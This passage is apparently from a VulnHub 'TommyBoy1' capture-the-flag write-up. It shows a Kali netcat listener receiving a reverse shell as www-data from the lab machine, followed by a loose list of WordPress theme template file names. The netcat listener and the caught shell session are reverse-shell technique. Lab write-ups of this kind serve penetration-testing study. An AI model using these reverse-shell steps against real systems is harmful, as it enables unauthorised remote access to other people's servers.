 ┌──(root💀kali)-[~/vulnHub/TommyBoy1/192.168.56.129/exploit]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.56.129.
Ncat: Connection from 192.168.56.129:50412.
Linux CallahanAutoSrv01 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
 13:28:32 up  2:20,  1 user,  load average: 3.34, 4.04, 4.25
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
bigtommy pts/0    192.168.56.103   12:53   39.00s  4.66s  4.66s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Single Post
(single.php)
biography.php
(template-parts/biography.php)
content-none.php
(template-parts/content-
none.php)
content-page.php
(template-parts/content-